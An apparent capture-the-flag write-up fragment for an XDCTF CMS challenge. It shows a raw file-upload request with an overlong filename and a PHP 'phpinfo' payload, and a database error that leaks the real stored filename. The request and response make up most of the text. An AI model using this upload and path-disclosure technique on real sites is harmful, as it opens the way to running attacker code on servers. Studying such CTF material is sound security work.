 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://xdsec-cms-12023458.xdctf.win
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/45.0.2454.101 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryf6sFrEvU5WHoGJaE
Referer: http://xdsec-cms-12023458.xdctf.win/index.php/user/upload
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: ci_session=dba0759ddf82a45521b4f3b7320438058aa14d80;
xdsec_cms_session=fb9e5f3a46fe743c90be2934b83196575d10a40f;
_xsrf_cookie_token=3a792febdde9b9d806d806463fb3462a
------WebKitFormBoundaryf6sFrEvU5WHoGJaE
Content-Disposition: form-data; name="_xsrf_form_token"
3a792febdde9b9d806d806463fb3462a
------WebKitFormBoundaryf6sFrEvU5WHoGJaE
Content-Disposition: form-data; name="filename"
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa.txt
------WebKitFormBoundaryf6sFrEvU5WHoGJaE
Content-Disposition: form-data; name="upfile";
filename="aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa.txt"
Content-Type: text/plain
<?php phpinfo(); ?>
------WebKitFormBoundaryf6sFrEvU5WHoGJaE--
display: block;
margin: 14px 0 14px 0;
padding: 12px 10px 12px 10px;
}
#container {
margin: 10px;
border: 1px solid #D0D0D0;
box-shadow: 0 0 8px #D0D0D0;
}
p {
margin: 12px 15px 12px 15px;
}
报错爆出真实文件名
</style>
</head>
<body>
<div id="container">
<h1>A Database Error Occurred</h1>
<p>Error Number: 1062</p><p>Duplicate entry
'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa' for key
'filename'</p><p>INSERT INTO `xdsec_files` (`filename`, `realname`, `uid`) VALUES
('aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa.txt',
'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa_NLMBuv5zQ7wjDhkR
.txt', '6')</p><p>Filename: models/File_model.php</p><p>Line Number: 45</p>
</div>
</body>
</html>
Leavesongs.com - 离别歌